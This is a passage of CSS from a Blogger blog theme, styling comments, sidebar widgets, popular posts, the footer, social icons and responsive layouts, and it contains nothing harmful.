blockquote:after{
content:'\f10e';
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
line-height:1;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
margin-left:10px
}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {
display:inline-block;
margin:0;
color:#fff;
font-family:'Merriweather',sans-serif;
font-weight:500;
text-transform:uppercase;
font-size:13px;
height:32px;
line-height:32px;
padding-left:10px
}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#898989;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#898989}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{
font-family:'Merriweather',sans-serif;
text-transform:uppercase;
color:#fff;
font-weight:400;
background-color:#222;
height:32px;
font-size:10px;
letter-spacing:1px
}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#898989;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{
clear:both;
text-align:center;
margin:0;
font-family:'Merriweather',sans-serif
}
.index .blog-pager,.index #blog-pager{
display:block
}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 1px solid #c5c5c5;
display: inline-block;
font-family: Merriweather, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;
}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{
display: inline-block;
padding: 0 .5rem;
color:#000
}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{
decoration:none;
color:#898989
}
.showpageOf{
display:none;
font-size:0
}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{
clear:both;
display:none;
line-height:2.5em
}
.sidebar-wrapper{
float:right;
overflow:hidden;
width:340px;
padding-top:0;
padding-bottom:20px;
word-wrap:break-word;
color:#666;
line-height:1.5em
}
.sidebar-wrapper .widget{
overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;
background: #fff;
}
.sidebar h2{
position: relative;
margin: -8px 0 20px;
}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#898989}
.tab-opt li a{
text-align:center;
padding:0;
color:#fff;
font-weight:500;
font-size:11px;
text-transform:uppercase;
height:32px;
line-height:32px;
letter-spacing:1px;
font-family:'Merriweather',sans-serif;
display:block
}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{
margin-bottom:20px
}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{
padding-top:0
}
.list-label-widget-content li{
display:block;
padding:6px 0;
border-bottom:1px dotted #f0f0f0;
position:relative
}
.list-label-widget-content li:first-child{
padding:0 0 6px
}
.list-label-widget-content li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{
content:"\f105";
font-family:Fontawesome;
margin-right:6px;
font-size:14px;
color:#222
}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{
color:#222;
font-size:13px;
font-weight:400
}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{
color:#fff;
font-size:13px;
font-weight:400
}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{
color:#898989
}
.list-label-widget-content li span:last-child{
color:#aaa;
font-size:13px;
font-weight:400;
float:right
}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#898989}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#898989;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{
margin:0 10px 0 0 !important;
width:80px;
height:80px;
float:left;
overflow:hidden
}
.PopularPosts .item-snippet{
display:none
}
.PopularPosts ul li img{
padding:0;
width:80px;
height:80px
}
.PopularPosts .widget-content ul li{
overflow:hidden;
padding:15px 0;
border-top: 1px solid #eee;
}
.sidebar .PopularPosts .widget-content ul li:first-child{
padding-top:0;
border-top:none;
}
.PopularPosts ul li a{
color: #000;
font-size: 13px!important;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: -0.4px;
line-height: 18px;
}
.PopularPosts ul li a:hover{
color:#898989
}
.PopularPosts .item-title{
margin:0;
padding:0
}
.PopularPosts .item-title .popular_span{
color:#C4C4C4;
font-size:13px;
font-style:normal;
line-height:21px;
margin-top:3px
}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #222;
background: #fff;
padding: 24px;
border: 1px solid #eee;
border-top: none;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
padding-bottom:15px;
padding-top:15px;
}
ul.roma-widget li a .post-title h6 {
line-height: 22px;
}
ul.roma-widget :hover {
filter: grayscale(100%);
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
display:none;
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
display:none;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
.post-image:hover {
filter: grayscale(100%);
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 30px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 20px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Merriweather', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{
position:relative;
overflow:hidden;
padding:0
}
.cmmwidget li{
background:none!important;
clear:both;
list-style:none;
word-break:break-all;
display:block;
overflow:hidden;
margin:0;
padding:10px 0
}
.cmmwidget li span{
margin-top:4px;
color:#aaa;
display:block;
font-family:'Merriweather',sans-serif,sans-serif;line-height:1.3em;
text-transform:lowercase;
font-size:12px;
font-weight:400
}
.avatarRound{
width:45px;
height:45px
}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#898989}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{
color:#222;
line-height:1.33;
display:block;
padding:15px 0 0;
transition:all .0s ease;
-webkit-transition:all .0s ease;
-moz-transition:all .0s ease;
-o-transition:all .0s ease
}
.post-nav li:hover a{
color:#898989
}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{
background-color:#000;
}
#footer{
display:block;
overflow:
hidden;width:100%;
border-bottom: 1px solid #0e0e0e;
color: #fff;
}
.footer-sections{
overflow:hidden;
margin:0 auto;
padding:50px 0;
}
.sect-left{
display:inline-block;
float:left;
width:30%;
margin-right:1%;
margin-bottom:40px;
text-align:center;
}
.sect-left .widget:nth-child(2){
margin-top:15px;
}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{
position:relative;
margin-bottom:20px;
border-bottom:1px solid #343434;
width:99.50%;
text-align:Center;
}
.sect-left h2{
color: #fff;
font-family: 'Merriweather',sans-serif;
position: relative;
display: inline-block;
font-size: 15px;
font-weight: 400;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
margin-bottom:20px;
z-index: 1;
text-align:Center;
}
.sect-left h2 a{
color:#fff
}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#898989}
.footer-wrapper{
background-color:rgba(0,0,0,0.24);
color:#aaa;
display:block;
overflow:hidden;
padding:15px 0 13px;
width:100%
}
.footer-wrapper .footer-sec{
margin:0 auto
}
.footer-wrapper .copyright{
font-size:10px;
color:#fff;
letter-spacing:1px;
font-weight:300;
}
.footer-wrapper .copyright a{
color:#fff
}
.footer-wrapper .copyright a:hover{
color:#898989
}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#898989}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#898989}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Merriweather', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.status-msg-wrap {visibility:hidden;display:none;}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:31%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Logo01{
width:500px;
}
@media only screen and (max-width: 979px) {
#Logo01{
width:300px;
}
}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 45px;
    border: 1px solid #eee;
    background: #fff;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
@media only screen and (max-width: 620px) {
.item .post, .static_page .post {
    padding: 0px;
 border: 0px solid #eee;
}
.post img{
width:100%;
}
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 22px;
      margin-left: 0;}
   
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;padding-bottom:30px;text-align:center;border-bottom:1px solid #343434;}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
 article.my-wrapz{width:100%;height: auto;}
.post-detail {

    min-height: auto;
    max-height: auto;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
